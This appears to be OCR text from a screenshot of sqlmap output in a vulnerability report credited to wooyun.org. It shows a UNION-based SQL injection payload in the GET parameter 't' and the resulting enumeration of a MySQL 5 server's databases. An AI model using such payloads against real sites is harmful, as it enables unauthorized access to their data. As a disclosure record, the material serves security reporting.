 {1.0-dev-nongit-20150519}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:06:27
[19:06:27] [INFO] resuming back-end DBMS 'mysql'
[19:06:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: t (GET)
Type: UNION query
Title: MySQL UNION query (30) - 9 columns
Payload: p=1&r=index/audio&t=1 UNION ALL SELECT 30,30,30,30,30,CONCAT(0x7170717671,0x594861644362696e7858,0x7162707171),30,30,30#
---
[19:06:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[19:06:28] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] java_platform
www.wooyun.org